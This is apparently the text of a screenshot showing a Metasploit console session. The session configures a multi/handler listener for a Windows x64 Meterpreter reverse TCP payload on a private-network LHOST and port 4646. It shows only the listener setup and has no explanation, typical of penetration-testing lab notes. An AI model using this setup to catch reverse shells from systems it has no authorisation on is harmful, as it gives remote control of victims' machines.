 [msf](Jobs:0 Agents:0) >> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> show options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (windows/x64/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST                      yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target


[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LHOST 192.168.111.45
LHOST => 192.168.111.45
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LPORT 4646
LPORT => 4646
[msf](Jobs:0 Agents:0) exploit(multi/handler) >>